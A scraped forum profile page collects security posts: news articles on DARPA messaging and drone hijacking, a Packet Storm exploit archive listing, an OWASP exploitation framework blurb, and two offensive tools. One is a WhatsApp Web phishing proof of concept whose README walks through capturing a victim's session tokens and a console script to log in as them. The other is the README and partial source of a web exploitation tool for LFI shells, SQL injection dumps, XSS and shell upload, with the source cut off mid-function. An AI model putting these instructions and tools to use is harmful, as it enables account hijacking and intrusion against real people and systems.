-
Posts
3206 -
Joined
-
Days Won
87
Posts posted by Fi8sVrs
-
-
 Just last month, DARPA launched a project dubbed "Improv," inviting hackers to transform simple household appliances into deadly weapons.
Just last month, DARPA launched a project dubbed "Improv," inviting hackers to transform simple household appliances into deadly weapons.
Now, the Defense Advanced Research Projects Agency is finding someone in the private sector to develop a hacker-proof "secure messaging and transaction platform" for the U.S. military.
Darpa wants researchers to create a secure messaging and transaction platform that should be accessible via the web browser or standalone native application.
The secure messaging app should "separate the message creation, from the transfer (transport) and reception of the message using a decentralized messaging backbone to allow anyone anywhere the ability to send a secure message or conduct other transactions across multiple channels traceable in a decentralized ledger," agency's notice explains.
In simple words, DARPA aims to create a secure messaging service that not only implements the standard encryption and security mechanisms used by other secure messaging apps like Signal, Ricochet, and Whatsapp but also communicates via a secure decentralized protocol like Blockchain to prevent cyber attacks and surveillance.
The secure messaging app will be developed in three phases:- First Phase: Create a model for an existing decentralized blockchain-like platform and experiment with encryption protocols and hardware options.
- Second Phase: Develop and test the "working prototype."
- Third Phase: commercialize and full-scale implementation of the platform.
Also Read: The Best Way to Send and Receive End-to-End Encrypted Emails.
During the first round, the DARPA will award $150,000 per year to the successful applicants. The phase one candidates can then be eligible for a second round award of up to $1 Million for two years.
During the final and third phase, the selected candidates can then pursue commercialization and full-scale implementation of their platform, without receiving any fund from the federal government.
The solicitation will officially open on May 23, 2016 and will close on June 22, 2016. -
Whatsapp phishing
This repo contains proof of principle code for running a phishing attack against the official Whatsapp Web client. I also wrote about it on my German blog
Whatsapp what?
http://www.whatsapp.com/faq/web/28080003
Short: A web client for Whatsapp. You log in by scanning a QR code on there page using Whatsapp
What does it do
It will extract the QR code from Whatsapp Web and display it on a new page. If someone scans the code using Whatsapp it will grab the credentials from the web client and save them in a file. You can use these credentials to log yourself in as the person who scanned to QR code.
How does it work
The program uses node.js and socket.io for the website and selenium, a tool for scripting browsers, to communicate with the Whatsapp web client.
The program starts a http and a socket.io server. If a new client connects to socket.io the application will make a request to a selenium instance to start a new browser and connect to web.whatsapp.com. It will fetch the QR code data and send it to the client via the websocket connection. The client javascript then shows the QR code to the user.
If the QR code gets scanned Whatsapp will authenticate the selenium controlled browser and store some tokens in the localStorage and document.cookie. We extract that data and save it into a text file. It will look like so:
{ "s":{ "remember-me":"true", "WAVersion":"\"0.1.4391\"", "qwefsdafadsdf==":"false", "debugCursor":"146", "WAWamDimensionCache":"{\"AppVersion\":\"0.1.4391\",\"BrowserVersion\":\"Firefox 39.0\",\"DeviceName\":\"Linux x86_64\",\"WebcEnv\":0}", "WAToken2":"\"0.asldkamäsdflkasdfasdf\"", "WAWamLastRotate":"1439140177924", "WALangPref":"\"de-DE\"", "WAWamStatus":"\"completed\"", "y8fY/zQ8P+asdfadfg==":"[ ... ]", "WAToken1":"\"asdf+ams,dfhlaskdjfhasdfasdf=\"", "Dexie.DatabaseNames":"[\"wawc\"]", "storage_test":"storage_test", "LKAJsdlksdjfasdf==":"false", "logout-token":"\"alkjsdhfkjashldkjpweoaLKNKASBkasjbdaksdjLKjhhndosiaosa;AljkhJKhlKAJShkljqjDJSAOlkjbnhasdklWAdm==\"", "ver":"1", "whatsapp-mutex":"\"x781239870495:init0.987123490234\"", "WASecretBundle":"{\"key\":\"sldkfjsdf+asdlfijlasdkjfasdf=\",\"encKey\":\"asldkfjasldkfjsdfsdf0=\",\"macKey\":\"a,sdfasdf+alskdjföalskdhiopasdf=\"}", "WABrowserId":"\"aö,ksdjflöasdf==\"" }, "c":"" }You can than import these tokens into your browser and log in as the person who scanned the QR code.
Instructions
- Download the selenium standalone server jar file and install Firefox if you don't already have it.
- Type the following into your terminal:
$ java -jar selenium-server.jar $ # new terminal $ git clone https://github.com/Mawalu/whatsapp-phishing.git $ cd whatsapp-phishing $ npm install $ node index.js- Open your browser and go to http://localhost:8080
- Start Whatsapp on your smartphone, go to Menu > Whatsapp Web and scan the QR code from your browser.
- Copy the content from the newly created secrets file
- Open web.whatsapp.com. (Watch out that you are not already logged in, maybe use incognito mode)
- Open your developer console
- Enter the following code:
> var t = CONTENT_OF_YOUR_SECRETS_FILE > function login(token) {Object.keys(token.s).forEach(function (key) {localStorage.setItem(key, token.s[key])}); token.c = token.c.split(';'); token.c.forEach(function(cookie) {document.cookie = cookie; });} > login(t)- Reload the page
- You should be logged in as the person who scanned the QR code
Disclaimer
Whatsapp messages are meant to be private. Just because the NSA reads everything it doesn't mean you should do as well! Everything in this repo is for education purpose only and I am not responsible if you use it otherwise.
Author: Martin Wagner (Mawalu)
https://github.com/Mawalu/whatsapp-phishing
-
 2
2
-

A researcher has demonstrated how easy it is to steal high-end drones, commonly deployed by government agencies and police forces, from 2 kilometres away with the help of less than $40 worth of hardware.
The attack was developed by IBM security researcher Nils Rodday, who recently presented his findings at Black Hat Asia 2016.
Hacking the $28,463 Drone with Less than $40 of Hardware
Rodday explained how security vulnerabilities in a drone's radio connection could leverage an attacker (with some basic knowledge of radio communications) to hijack the US$28,463 quadcopters with less than $40 of hardware.
Rodday discovered (PPT) two security flaws in the tested drone that gave him the ability to hack the device in seconds.
First, the connection between drone's controller module, known as telemetry box, and a user’s tablet uses extremely vulnerable 'WEP' (Wired-Equivalent Privacy) encryption – a protocol long known to be 'crackable in seconds.'
This flaw could be exploited by any attacker in Wi-Fi range of 100 meters to break into that connection and send a malicious command that disconnects the drone's owner of the network.
Second, the onboard chips used for communication between that telemetry module and the drone uses even less-secured radio protocol.
Hijacking Drones from 2 Kms Away
The module and drone communicate using 'Xbee' chip, created by the Minnesota-based chipmaker Digi International and is commonly used in unmanned aerial vehicles (UAVs) everywhere.
According to Rodday, Xbee chips do have built-in encryption capabilities, but for avoiding latency between the drone and the user's commands, the chips doesn't implement encryption.
This issue leaves the drones open to 'Man-in-the-Middle' (MitM) attacks, leveraging an attacker to intercept everything happening on the UAVs network connection and inject commands between the drone and the telemetry box from up to 2 kilometres away.
Furthermore, Rodday also warned that any sophisticated hacker with the ability to reverse engineer the drone's software would be able to send navigational controls, block all commands from the real operator, or even crash it to the ground.
Rodday's research proves that there are critical issues with what's likely the most expensive drone yet, as well as one that is used for more serious purposes than high-altitude selfies, which needs to be considered seriously.
-
 1
1
-
-
This archive contains all of the 196 exploits added to Packet Storm in March, 2016.
Content:
Directory of 1603-exploits 03/21/2016 07:04 PM 2,220 ABSOLUTETELNET-DLL-HIJACK.txt 03/22/2016 03:00 AM 471 achievo145-xss.txt 03/17/2016 08:39 AM 1,428 akips-exec.txt 03/31/2016 03:07 AM 6,288 apache_jetspeed_file_upload.rb.txt 03/03/2016 04:12 AM 5,037 applocker_bypass.rb.txt 03/08/2016 02:30 AM 4,455 atutorlms-exec.txt 03/30/2016 02:35 AM 13,044 atutor_filemanager_traversal.rb.txt 03/01/2016 05:17 PM 10,902 atutor_sqli.rb.txt 03/31/2016 07:44 AM 664 axilcms01-sql.txt 03/31/2016 06:33 AM 689 axilcms3-xss.txt 03/18/2016 06:48 PM 5,266 bigtree428-inject.txt 03/28/2016 02:11 PM 1,866 c2box-bypass.txt 03/17/2016 08:51 AM 2,088 ciscoucs-exec.txt 03/07/2016 01:33 PM 2,427 clamwin-dllhijack.txt 03/29/2016 02:40 AM 2,257 cogentdatahub-escalate.txt 03/24/2016 02:16 AM 2,710 comodo-dllhijack.txt 03/11/2016 07:12 AM 10,651 CORE-2016-0003.txt 03/11/2016 07:15 AM 19,515 CORE-2016-0004.txt 03/17/2016 08:45 AM 11,992 CORE-2016-0005.txt 03/31/2016 02:41 AM 970,293 COSIG-2016-14-15-16.tgz 03/30/2016 06:39 PM 6,099 cubecart6010-sqlxssxsrf.txt 03/31/2016 02:32 AM 922 CVE-2016-0784.txt 03/11/2016 06:56 AM 10,584 cve-2016-2563.tgz 03/19/2016 03:05 AM 5,874 datingpro-xsrf.txt 03/29/2016 06:14 PM 3,650 desktopcentral-xss.txt 03/28/2016 07:44 AM 1,498 dlinkdvg5402sp-xsrf.txt 03/21/2016 06:50 PM 2,119 dlinkdwr932-bypass.txt 03/21/2016 08:55 AM 644 dorg-sqlxss.txt 03/15/2016 09:22 PM 18,254 dropbearsshd-bypass.txt 03/30/2016 06:28 PM 6,530 ehcp-bypassupload.txt 03/08/2016 11:11 PM 645 exim-escalate.txt 03/15/2016 02:50 AM 6,923 Exim-Local-Root-Privilege-Escalation.txt 03/29/2016 04:33 PM 1,821 firewarextm-redirect.txt 03/24/2016 06:55 PM 712 Forsploit.py.txt 03/19/2016 04:11 PM 1,342 fortios-redirectxss.txt 03/18/2016 06:55 PM 4,712 grandstream-redir.txt 03/04/2016 04:07 AM 1,832 GS20160304010751.tgz 03/05/2016 04:11 AM 112,325 GS20160305011130.tgz 03/07/2016 05:44 PM 1,547 GS20160307233508.tgz 03/11/2016 04:22 AM 1,977 GS20160311042036.tgz 03/16/2016 09:18 PM 2,289 GS20160317052509.tgz 03/16/2016 08:22 PM 1,833 GS20160317053119.tgz 03/17/2016 08:33 AM 2,503 GS20160317053347.tgz 03/17/2016 08:35 AM 2,788 GS20160317053502.tgz 03/17/2016 08:36 AM 2,785 GS20160317053619.tgz 03/19/2016 03:00 AM 2,272 GS20160319000832.tgz 03/22/2016 03:09 AM 1,697 GS20160322000957.tgz 03/22/2016 03:11 AM 1,974 GS20160322001128.tgz 03/22/2016 03:17 AM 1,715 GS20160322001342.tgz 03/22/2016 03:19 AM 1,886 GS20160322001921.tgz 03/22/2016 03:22 AM 2,731 GS20160322002200.tgz 03/22/2016 03:23 AM 1,705 GS20160322002341.tgz 03/23/2016 02:39 AM 3,342 GS20160322233924.tgz 03/23/2016 02:42 AM 2,014 GS20160322234207.tgz 03/23/2016 02:43 AM 1,952 GS20160322234346.tgz 03/23/2016 02:44 AM 1,694 GS20160322234451.tgz 03/23/2016 02:46 AM 1,411 GS20160322234611.tgz 03/23/2016 02:48 AM 1,144 GS20160322234851.tgz 03/23/2016 02:49 AM 1,959 GS20160322234954.tgz 03/23/2016 02:51 AM 1,980 GS20160322235135.tgz 03/23/2016 02:53 AM 1,981 GS20160322235307.tgz 03/23/2016 02:54 AM 1,139 GS20160322235438.tgz 03/23/2016 02:55 AM 1,782 GS20160322235529.tgz 03/23/2016 01:22 AM 1,058 GS20160322235642.tgz 03/23/2016 02:58 AM 1,401 GS20160322235811.tgz 03/23/2016 03:00 AM 2,094 GS20160323000002.tgz 03/23/2016 03:02 AM 3,188 GS20160323000202.tgz 03/23/2016 03:04 AM 2,852 GS20160323000415.tgz 03/23/2016 03:21 AM 2,219 GS20160323002103.tgz 03/23/2016 03:22 AM 1,961 GS20160323002237.tgz 03/23/2016 03:25 AM 1,450 GS20160323002510.tgz 03/23/2016 03:26 AM 5,826 GS20160323002624.tgz 03/25/2016 11:22 PM 1,315 GS20160325232526.tgz 03/25/2016 07:22 PM 4,902 GS20160325232718.tgz 03/28/2016 02:12 PM 4,822 GS20160328155434.tgz 03/29/2016 06:55 PM 6,197 GS20160330235852.tgz 03/31/2016 06:42 PM 2,784 GS20160331154242.tgz 04/01/2016 02:34 AM 1,581 GS20160331233412.tgz 04/01/2016 02:35 AM 2,328 GS20160331233533.tgz 04/01/2016 02:36 AM 1,659 GS20160331233658.tgz 04/01/2016 02:38 AM 2,479 GS20160331233817.tgz 04/01/2016 02:39 AM 1,503 GS20160331233926.tgz 04/01/2016 02:40 AM 1,828 GS20160331234039.tgz 03/24/2016 02:29 AM 4,088 h264-dvr-rce.py.txt 03/19/2016 03:03 AM 4,231 itop-xsrf.txt 03/23/2016 03:00 AM 718 joomlaeytg102-sql.txt 03/23/2016 03:00 AM 1,614 joomlaicagenda-xss.txt 03/12/2016 11:22 PM 4,345 kaltura-execuploadfileread.txt 03/04/2016 01:22 AM 5,151 liferay512-xss.txt 03/16/2016 07:17 PM 1,844 litecartcms-xss.txt 03/24/2016 03:44 PM 2,112 lithiumkb-xss.txt 03/09/2016 07:44 PM 5,665 LSE-2016-01-01.txt 03/07/2016 01:32 PM 3,483 mbam-dllhijack.txt 03/05/2016 04:09 AM 9,832 mcafeevses-bypass.txt 03/31/2016 06:06 PM 4,195 meea-xss.txt 03/31/2016 02:52 AM 3,840,115 metaphor-stagefright.tgz 03/01/2016 05:12 PM 2,265 MICROSOFT-PPT-VIEWER-CODE-EXEC.txt 03/16/2016 07:11 PM 1,149 netgearcg3000-bypass.txt 03/13/2016 01:22 AM 5,543 netgearreadynas-exec.txt 03/16/2016 07:04 PM 18,512 opensshfalse-bypass.txt 03/09/2016 07:46 PM 26,493 OSS-2016-05_aiptek.txt 03/09/2016 07:48 PM 26,517 OSS-2016-06_cdc_acm.txt 03/09/2016 07:50 PM 28,311 OSS-2016-07_cypress_m8.txt 03/09/2016 07:57 PM 27,815 OSS-2016-08_mct_u232.txt 03/09/2016 07:58 PM 26,958 OSS-2016-09_visor_clie_5_attach.txt 03/09/2016 08:00 PM 27,717 OSS-2016-10_visor_treo_attach.txt 03/09/2016 08:01 PM 50,845 OSS-2016-11_wacom.txt 03/09/2016 08:03 PM 26,477 OSS-2016-12_digi_acceleport.txt 03/12/2016 05:44 PM 27,188 OSS-2016-13_powermate.txt 03/12/2016 05:45 PM 27,911 OSS-2016-14_gtco.txt 03/12/2016 06:20 PM 27,599 OSS-2016-15_iowarrior.txt 03/12/2016 07:32 PM 27,185 OSS-2016-16_snd-usb-audio.txt 03/12/2016 08:32 PM 26,819 OSS-2016-17_snd-usb-audio.txt 03/12/2016 09:32 PM 51,078 OSS-2016-18_ati_remote2.txt 03/31/2016 08:55 AM 9,664 php5533-invalidwrite.txt 03/11/2016 07:25 AM 2,063 php_utility_belt_rce.rb.txt 03/18/2016 06:47 PM 1,754 pivotx2311-shell.txt 03/18/2016 06:45 PM 2,085 pivotx2311-traversal.txt 03/18/2016 06:43 PM 1,482 pivotx2311-xss.txt 03/17/2016 04:56 PM 4,128 projectsendr582-xss.txt 03/03/2016 03:02 AM 1,244 pulsecms452-disclose.txt 03/02/2016 05:01 PM 1,891 putty066-dllhijack.txt 03/22/2016 06:03 PM 5,308 rt-sa-2016-002.txt 03/04/2016 03:41 AM 4,667 schneiderelectric-credexecescalate.txt 03/11/2016 07:09 AM 520,775 SE-2012-01-ORACLE-14.tgz 03/03/2016 03:02 AM 1,492,772 secretnet_expl-master.zip 03/27/2016 02:11 PM 2,863 smsofttech-sql.txt 03/13/2016 01:02 AM 1,549 soundybm-xss.txt 03/21/2016 03:22 AM 4,803 sysax650-sehoverflow.txt 03/05/2016 04:02 AM 5,423 SYSS-2015-053.txt 03/01/2016 05:01 PM 6,840 SYSS-2015-066.txt 03/01/2016 04:55 PM 5,077 SYSS-2015-067.txt 03/01/2016 04:58 PM 5,241 SYSS-2015-069.txt 03/01/2016 04:54 PM 5,655 SYSS-2015-070.txt 03/01/2016 04:56 PM 6,661 SYSS-2015-071.txt 03/01/2016 04:59 PM 5,594 SYSS-2015-072.txt 03/01/2016 04:58 PM 4,964 SYSS-2015-073.txt 03/01/2016 05:06 PM 4,862 SYSS-2016-009.txt 03/24/2016 10:32 PM 5,006 SYSS-2016-016.txt 03/24/2016 10:33 PM 4,712 SYSS-2016-017.txt 03/25/2016 02:02 AM 4,950 SYSS-2016-018.txt 03/29/2016 02:38 AM 687 tallsoft-dos.txt 03/09/2016 07:42 PM 3,645 thomsontwg8504u-xsrfxss.txt 03/28/2016 06:52 PM 15,239 TRENDMICRO-DDI-CSRF.txt 03/30/2016 06:33 AM 16,565 VL-1627.txt 03/31/2016 06:36 PM 24,540 VL-1694.txt 03/14/2016 01:11 PM 6,744 VL-1777.txt 03/16/2016 03:02 AM 10,147 VL-1781.txt 03/24/2016 02:21 AM 4,224 VL-1783.txt 03/31/2016 09:55 AM 8,023 VL-1784.txt 03/31/2016 06:28 PM 6,932 VL-1785.txt 03/24/2016 09:02 PM 4,329 VL-1788.txt 03/31/2016 06:29 PM 5,689 VL-1802.txt 03/31/2016 06:31 PM 5,787 VL-1803.txt 03/31/2016 06:33 PM 6,772 VL-1804.txt 03/31/2016 06:38 PM 8,420 VL-1806.txt 03/31/2016 06:35 PM 6,172 VL-1807.txt 03/04/2016 03:37 AM 9,074 wago-credsprivdisclose.txt 03/27/2016 02:12 PM 3,284 wapmusiccms-sql.txt 03/19/2016 03:07 AM 4,232 websitebaker-sql.txt 03/21/2016 08:22 AM 628,511 wildfly-bypass.tgz 03/21/2016 07:22 AM 580 wpabtest-lfi.txt 03/09/2016 06:55 PM 38,332 WPAdvancedComment010-xss.pdf 03/23/2016 03:29 AM 1,478 wpbrandfolder-rfilfi.txt 03/03/2016 07:51 PM 3,638 wpbulkdelete-escalate.txt 03/15/2016 06:33 AM 1,180 wpbulletproof0532-xss.txt 03/28/2016 06:34 PM 2,879 wpclaptasticclap-xss.txt 03/28/2016 06:35 PM 2,753 wpcloudflare-xss.txt 03/02/2016 05:04 PM 5,665 wpcppolls108-xsrfxss.txt 03/02/2016 04:33 PM 3,403 wpcppolls108-xssupload.txt 03/23/2016 03:30 AM 887 wpdharmabooking-rfilfi.txt 03/12/2016 07:22 PM 2,306 wpdwquestionanswer-xss.txt 03/21/2016 10:22 AM 614 wpebookdownload-traversal.txt 03/12/2016 05:03 PM 1,551 wpemailencoderbundle-xss.txt 03/24/2016 02:19 AM 3,043 wpfacebookwl-sqlxss.txt 03/01/2016 05:05 PM 2,339 wpgravityforms-xss.txt 03/22/2016 05:59 PM 809 wphbaudiogallerylite-download.txt 03/28/2016 06:38 PM 601 wpimdb-lfi.txt 03/21/2016 09:22 AM 740 wpimportcsv-traversal.txt 03/24/2016 02:20 AM 612 wpissuupanel-rfilfi.txt 03/24/2016 02:18 AM 1,048 wpmailchimpsf-exec.txt 03/12/2016 05:44 PM 1,355 wpmailtolinks-xss.txt 03/23/2016 03:32 AM 1,300 wpmemphisdoclib-download.txt 03/28/2016 06:35 PM 2,750 wpmusicstore-xss.txt 03/28/2016 06:40 PM 825 wpphotocartlink-lfi.txt 03/07/2016 11:32 PM 4,815 wpspprojectsdm-sqlexecuploadxss.txt 03/28/2016 06:37 PM 2,755 wpvisualformbuilder-xss.txt 03/11/2016 07:00 AM 19,807 X41-2016-001.txt 03/19/2016 02:59 AM 2,343 XOOPS-CSRF.txt 03/19/2016 02:58 AM 2,161 XOOPS-DIRECTORY-TRAVERSAL.txt 03/18/2016 06:42 PM 3,159 zenphoto1411-rfi.txt 03/01/2016 05:08 PM 3,763 ZSL-2016-5309.tgz 03/01/2016 05:10 PM 5,410 ZSL-2016-5310.txt 03/16/2016 05:47 AM 3,472 ZSL-2016-5311.txt 03/31/2016 02:33 AM 4,367 ZSL-2016-5312.txt 03/24/2016 02:35 AM 3,498 zyxelmax3xx-hardcoded.txt 197 File(s) 8,745,358 bytes 2 Dir(s) 5,041,963,008 bytes freeDownload 1603-exploits.tgz (7.7 MB)
-
 7
7
-
-
OWASP Mth3l3m3nt Framework is a penetration testing aiding tool and exploitation framework. Mth3l3m3nt provides the ability to create or do custom LFI and RFI exploits fast with little or no effort at all. It also enables you to store all your quick wins based on its ability to manage HTTP bots, say no to runaway web shells and yes to centrally managed herds in large penetration testing engagements.
Description
The purpose of this project is to provide a platform to enable more flexible testing especially in aspects regarding to web security and the OWASP top 10 threats to web applications. This will enable free and opensource collaboration, being a web based tool, it is intended to make offensive security on the web easier and more efficient as it leverages on existing technologies with few dependencies. It is built on purely opensource components. It is intended to build up to a fully fledged web penetration testing framework with extensibility for zero day exploits in minutes to users. Currently the features it offers:- Multi-Database Support (JIG,SQLite,MySQL,MongoDB,PostgreSQL,MSSQL)
- LFI/RFI exploitation Module
- Web Shell Generator (ASP,PHP,JSP,JSPX,CFM)
- Payload Encoder and Decoder
- Custom Web Requester (GET/HEAD/TRACE/OPTIONS/POST)
- Web Herd (HTTP Bot tool to manage web shells)
- Client Side Obfuscator
- String Tools
- Whois
Quick Download
The home of the OWASP Mth3l3m3nt Framework is on GitHub. You are encouraged to fork, edit and push your changes back to the project through git or edit the project directly on github.However, if you like you may also download the master repository from the following links:
-
 1
1
-
# SnappingTurtle: A Web Exploitation Tool A cross platform web exploitation tool written in Aphid and compiled into Python. Currently supports exploitation of PHP local file inclusion and SQL injection with more on the way. ## Command Line Arguments python st.py [exploitation strategy] [url] [inputs] ## Exploitation Strategies #### lfi Local file inclusion mode. Attempts to create a shell by exploiting PHP local file inclusion. Injection is performed using the $lfi token. #### sqli {options} SQL injection mode. Attempts to automatically exploit SQL injection vulnerabilities by querying information schemas. Injection is performed using the $sqli token. If used, one of two options must be specified: *list* - Dumps a list of databases and tables. *table {name}* - Dumps a database table. #### xss {server ip} Cross-site scripting mode. Currently only supports exploitation of reflected XSS via GET. Injection is performed using the $xss token. If used, a target accessible server IP must be specified for listening. #### upload Arbitrary upload. Write data to the server using the -f option. If used, at least one file must be specified using the -f option. Built-in shells can be injected using the $php token. #### shell {shell url} Connects to a previously created shell. ## Url The url to exploit. Can be injected into using tokens. ## Inputs #### -g {GET name} {GET value} GET data in key/value format. #### -p {POST name} {POST value} POST data in key/value format. #### --g {GET data} GET data in Python map format. #### --p {POST data} POST data in Python map format. #### -f {name} {filename} {file data} POST data as a file. ## Examples python st.py lfi http://localhost/lfiTest.php?theme=$lfi python st.py lfi http://localhost/lfiTest.php -g theme $lfi python st.py lfi http://localhost/lfiTest.php?theme=$lfi%00 python st.py lfi http://localhost/postTest.php --p "{'theme':'$lfi'}" python st.py sqli list http://localhost/sqliTest.php -g email $sqli python st.py sqli table sqlitest.users http://localhost/sqliTest.php -g email $sqli python st.py xss 10.0.0.122 http://10.0.0.145/xss.php -g search $xss python st.py upload http://10.0.0.145/upload.php -f file shell.php $php python st.py shell http://10.0.0.145/shell.php ## Changelog ### 0.1.0324.1445 Added upload capability. Added shell connection support. Improved CLI output. Flipped GET/POST pair/obj args. Fixed SQL injection NULL bug. Fixed bug in table printing. Disabled urllib2 redirection. ### 0.1.0323.1150 Added support for XSS exploitation. Several bug fixes. ### 0.1.0322.749 Added support for SQL injection. Improved LFI exploitation support. CLI improvements. Several bug fixes. ### 0.1.0316.3 Initial release, supports LFI exploitation.st.py
################################################################ # Compiled from Aphid to Python by Boxelder 0.5.5926.31997 # https://github.com/John-Leitch/Aphid/releases ################################################################ def var_func_00000030(___p_op_8): return (___p_op_8.filename) def var_func_0000002C(___p_op_7): return (___p_op_7 > 1) def var_func_0000001D(___p_op_4): return (___p_op_4 != "<") def var_func_0000001C(___p_op_3): return (___p_op_3 != "#") def where(predicate, list): x = [] for element in list: if predicate(element): (x.append)(element) return x def select(selector, list): x = [] for y in list: (x.append)(selector(y)) return x def selectMany(selector, list): x = [] for y in list: for z in selector(y): (x.append)(z) return x def flatten(list): def var_func_00000000(x): return x return selectMany(var_func_00000000, list) def any(predicate, list): for element in list: if predicate(element): return True return False def all(predicate, list): for x in list: if not predicate(x): return False return True def first(predicate, list): for x in list: if predicate(x): return x def distinct(list): x = [] for y in list: if not (x.__contains__)(y): (x.append)(y) return x def iter(action, list): for x in list: action(x) count = len def concat(list, otherList): x = [] for y in otherList: (x.append)(y) for y in list: (x.append)(y) return x def skip(count, list): x = [] i = 0 for y in list: if (i >= count): (x.append)(y) i = (i + 1) return x def take(count, list): x = [] i = 0 for y in list: if (i < count): (x.append)(y) i = (i + 1) return x def aggr(acc, list): if (len(list) == 1): return list[0] else: s = list[0] for x in skip(1, list): s = acc(s, x) return s def join(sep, list): def var_func_00000001(x, y): return ((x + sep) + y) return aggr(var_func_00000001, list) def addAll(list): def var_func_00000002(x, y): return (x + y) return aggr(var_func_00000002, list) import os.path class File(): @staticmethod def appendAllText(filename, text): (File.writeText)(filename, text, "a") @staticmethod def writeAllText(filename, text): (File.writeText)(filename, text, "w") @staticmethod def writeText(filename, text, mode): file = open(filename, mode) (file.write)(text) (file.close)() @staticmethod def readAllText(filename): file = open(filename, "r") r = (file.read)() (file.close)() return r @staticmethod def exists(filename): return ((os.path).isfile)(filename) class CharRange(): @staticmethod def __alpha(start): def var_func_00000003(___p_op_0): return (___p_op_0 + 26) return (lambda var_00000000:select(chr, var_00000000))(range(ord(start), var_func_00000003(ord(start)))) @staticmethod def alphaLower(): return (CharRange.__alpha)("a") @staticmethod def alphaUpper(): return (CharRange.__alpha)("A") @staticmethod def alpha(): return (lambda var_00000001:concat((CharRange.alphaUpper)(), var_00000001))((CharRange.alphaLower)()) import json class JsonRepository(): repo = None def __init__(self, filename): (self.filename) = filename if (self.exists)(): (self.read)() else: (self.repo) = dict() def exists(self): return (File.exists)((self.filename)) def read(self): (self.repo) = (json.loads)((File.readAllText)((self.filename))) if not isinstance((self.repo), dict): (self.repo) = dict() def write(self): (lambda var_00000002:(File.writeAllText)((self.filename), var_00000002))((json.dumps)((self.repo))) def add(self, key, obj): (self.repo)[key] = obj (self.write)() def __getitem__(self, key): return ((self.repo).get)(key) def __setitem__(self, key, value): (self.repo)[key] = value class ExploitComponent(): def log(self, message): print(message) import string class HttpRequestTemplate(): encode = True def __init__(self, url, query = None, post = None, file = None): (self.url) = url (self.query) = query (self.post) = post (self.file) = file def getUrl(self, values): s = ((((string.Template)((self.url)).substitute)(values)) if ((((self.url) != None) and (values != None))) else ((((self.url)) if (((self.url) != None)) else ("")))) return ((((s + "?") + (self.getQuery)(values))) if ((self.hasQuery)()) else (s)) def hasQuery(self): return (((self.query) != None) and (len((self.query)) != 0)) def getQuery(self, values): return (self.__getData)((self.query), values) def getPost(self, values): return (self.__getData)((self.post), values) def getFile(self, values): def var_func_00000004(x): return HttpFile(((((string.Template)((x.name)).substitute)(values)) if ((((x.name) != None) and (values != None))) else ((((x.name)) if (((x.name) != None)) else ("")))), ((((string.Template)((x.filename)).substitute)(values)) if ((((x.filename) != None) and (values != None))) else ((((x.filename)) if (((x.filename) != None)) else ("")))), ((((string.Template)((x.data)).substitute)(values)) if ((((x.data) != None) and (values != None))) else ((((x.data)) if (((x.data) != None)) else ("")))), ((((string.Template)((x.type)).substitute)(values)) if ((((x.type) != None) and (values != None))) else ((((x.type)) if (((x.type) != None)) else (""))))) return ((None) if (((self.file) == None)) else ((lambda var_00000003:select(var_func_00000004, var_00000003))((self.file)))) def __getData(self, data, values): if (data == None): return None result = dict() for k in data: result[((((string.Template)(k).substitute)(values)) if (((k != None) and (values != None))) else (((k) if ((k != None)) else (""))))] = ((((string.Template)(data[k]).substitute)(values)) if (((data[k] != None) and (values != None))) else (((data[k]) if ((data[k] != None)) else ("")))) return (((urllib.urlencode)(result)) if ((self.encode)) else (result)) class HttpFile(): def __init__(self, name, filename, data, type = "text/plain"): (self.name) = name (self.filename) = filename (self.data) = data (self.type) = type import urllib2 from urllib import addinfourl from urllib2 import HTTPRedirectHandler class RedirectHandler(HTTPRedirectHandler): def http_error_302(self, req, fp, code, msg, headers): x = addinfourl(fp, headers, (req.get_full_url)()) (x.status) = code (x.code) = code return x http_error_300 = http_error_302 http_error_301 = http_error_302 http_error_303 = http_error_302 http_error_307 = http_error_302 (urllib2.install_opener)((urllib2.build_opener)(RedirectHandler())) from random import choice class MultipartFormData(): dispositionPrefix = "Content-Disposition: form-data; " typePrefix = "Content-Type: " multiPartPrefix = "multipart/form-data; boundary=" def __init__(self): (self.boundary) = (self.createBoundary)() (self.data) = "" def createBoundary(self): def var_func_00000005(x): return choice((CharRange.alpha)()) return (lambda var_00000004:join("", var_00000004))((lambda var_00000005:select(var_func_00000005, var_00000005))(range(0, 64))) def getBoundary(self, final = False): return ((("--" + (self.boundary)) + (("--") if (final) else (""))) + "\r\n") def addBoundary(self, final = False): (self.data) += (self.getBoundary)(final) def addDisposition(self, name, filename = None): (self.data) += (((self.dispositionPrefix) + ((("name=\"{}\"".format)(name)) if ((filename == None)) else (("name=\"{}\"; filename=\"{}\"".format)(name, filename)))) + "\r\n") def addType(self, type): (self.data) += (((self.typePrefix) + type) + "\r\n") def addLine(self, value = None): (self.data) += (((value) if ((value != None)) else ("")) + "\r\n") def addData(self, name, data): (self.addBoundary)() (self.addDisposition)(name) (self.addLine)() (self.addLine)(data) def addFileData(self, name, filename, type, data): (self.addBoundary)() (self.addDisposition)(name, filename) (self.addType)(type) (self.addLine)() (self.addLine)(data) def getContentType(self): return ((self.multiPartPrefix) + (self.boundary)) def __str__(self): return ((self.data) + (self.getBoundary)(final = True)) from urlparse import parse_qs class Http(ExploitComponent): contentType = "Content-Type" contentLength = "Content-Length" dataName = "name" dataFilename = "filename" dataType = "type" data = "data" @staticmethod def request(url, postData = None, fileData = None): print(("[?] %s" % url)) if (postData != None): print((" " + str(postData))) def var_func_00000006(x): return ("{{ {}, {}, {} }}".format)((x.name), (x.filename), (x.type)) if (fileData != None): tup = (lambda var_00000006:join(", ", var_00000006))((lambda var_00000007:select(var_func_00000006, var_00000007))(fileData)) print((" " + tup)) if (fileData == None): return ((urllib2.urlopen)(url, postData).read)() else: formData = (Http.createFormData)(postData, fileData) body = str(formData) req = (urllib2.Request)(url) (req.add_header)((Http.contentType), (formData.getContentType)()) (req.add_header)((Http.contentLength), str(len(body))) (req.add_data)(body) return 